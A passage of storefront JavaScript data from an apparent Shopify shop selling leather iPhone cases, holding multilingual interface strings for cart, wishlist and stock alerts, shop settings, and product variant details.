منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.relatedProducts=[[7810234974436,7598165000420,7608728682724,7501133971684,7501149143268,7501161103588,7501174079716,7501175783652,7501178503396,7501274251492,7501162479844,7501181780196,7501089964260,7501101269220,7502319288548,7502321090788,7502323089636,7502970814692,7502971306212,7502972485860,7502973239524,7502973960420,7502988181732,7500399149284,7503014592740,7503017672932,7503626633444,7503637709028,7506826199268,7506895110372,7593529835748,7506878333156,7506851594468,7506991317220,7508343423204,7508349354212,7508351746276,7508367605988,7509923528932,7510190915812,7570770067684,7515632337124,7598076788964,7621637472484,7621636489444,7628550013156,7628638486756,7628678496484,7658403758308,7730144018660,7730122686692,7737399738596,7856386638052,7856409805028,7867130446052,7860245954788,7885662060772,7885691453668,7889154408676,7889172955364,7889173872868,7889174102244,7889175806180,7889183703268,7889187307748,7902468309220,7902170677476,7902482202852,7919554330852,7936671711460,7936670793956,7931664040164,7922410356964,7919556821220,7919556755684,7919556526308,7919556657380],[7856409805028,7810234974436,7506878333156,7608728682724,7730122686692,7628638486756,7503626633444,7503637709028,7788622905572,7509923528932,7508367605988,7593529835748,7506851594468,7506826199268,7628550013156,7598165000420,7598076788964,7621636489444,7868928655588]];window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"£{{amount}}",moneyWithCurrencyFormat:"£{{amount}} GBP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 8687784722771,"available": true,"title": "Shockproof 3D soft PU leather for iPhone 15 series","handle": "soft-3d-shockproof-genuine-leather-for-iphone-15-series","vendor": "sky-cover","type": "Leather case","tags": ["12","14","15","best selling","corticelle","fanny cover","iphone 12","iPhone 12 Cases","iphone 12 Pro","iphone 12 Promax","Iphone 13","iPhone 13 Cases","iPhone 13 Cover","iphone 13 pro","iphone 13 pro max","IPhone 14","iPhone 14 Cases","iphone 14 plus","IPhone 14 Pro","IPhone 14 Pro Max","iphone 15","iphone 15 cases","iphone 15 plus","iphone 15 pro","iphone 15 pro max","leather","luxury","Recommended For You"],"description": "1","featured_image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","aspect_ratio": "1.0"},"collectionIds": [411668545764,398588739812,413001580772,411867152612,413001548004,413001515236,411984593124,411801452772,411984560356,411984494820,411985019108,411801518308,411801387236,411984986340,411984822500,609134313811,616664596819,609135853907,609134805331,609135493459,415281610980,399153889508,613937447251],"variants": [{"id": 47559146340691,"title": "Black \/ for iphone 15 pro max","option1": "Black","option2": "for iphone 15 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146373459,"title": "Black \/ for iphone 15 pro","option1": "Black","option2": "for iphone 15 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146406227,"title": "Black \/ for iphone 15 plus","option1": "Black","option2": "for iphone 15 plus","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146438995,"title": "Black \/ for iphone 15","option1": "Black","option2": "for iphone 15","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146471763,"title": "Black \/ for iphone 14 pro max","option1": "Black","option2": "for iphone 14 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146504531,"title": "Black \/ for iphone 14 pro","option1": "Black","option2": "for iphone 14 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146537299,"title": "Black \/ for iphone 14 plus","option1": "Black","option2": "for iphone 14 plus","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146570067,"title": "Black \/ for iphone 14","option1": "Black","option2": "for iphone 14","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146602835,"title": "Black \/ for iphone 13 pro max","option1": "Black","option2": "for iphone 13 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146635603,"title": "Black \/ for iphone 13 pro","option1": "Black","option2": "for iphone 13 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146668371,"title": "Black \/ for iphone 13","option1": "Black","option2": "for iphone 13","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146701139,"title": "Black \/ for iphone 12 pro max","option1": "Black","option2": "for iphone 12 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146733907,"title": "Black \/ for iphone 12 pro","option1": "Black","option2": "for iphone 12 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146766675,"title": "Black \/ for iphone 12","option1": "Black","option2": "for iphone 12","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261914963,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146799443,"title": "Red \/ for iphone 15 pro max","option1": "Red","option2": "for iphone 15 pro max","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146832211,"title": "Red \/ for iphone 15 pro","option1": "Red","option2": "for iphone 15 pro","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146864979,"title": "Red \/ for iphone 15 plus","option1": "Red","option2": "for iphone 15 plus","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":46656261783891,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 47559146897747,"title": "Red \/ for iphone 15","option1": "Red","option2": "for iphone 15","option3": null,"price": 2700,"compare_at_price": 3100,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","alt": "Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - 